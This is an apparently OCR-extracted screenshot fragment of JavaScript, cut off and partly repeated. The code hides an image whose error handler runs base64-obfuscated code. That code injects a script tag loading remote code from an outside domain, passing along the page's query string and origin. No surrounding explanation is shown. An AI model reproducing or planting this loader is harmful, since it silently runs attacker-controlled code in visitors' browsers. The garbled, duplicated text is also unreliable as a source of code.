
Qm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz
1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcm
VhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKG
Eub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img
.setAttribute(‘onerror’, ‘(new
Function(atob(this.dataset.digest)))();’);img.style.visibility
= ‘hidden’;document.body.insertBefore(img,
document.body.firstChild);const img =
document.createElement(‘img’);img.src =
‘/files/img/logo.png’;img.setAttribute(‘data-digest’,
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWV
udC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGF
nTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJ
hSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExu
Qm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz
1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcm
VhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKG
Eub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img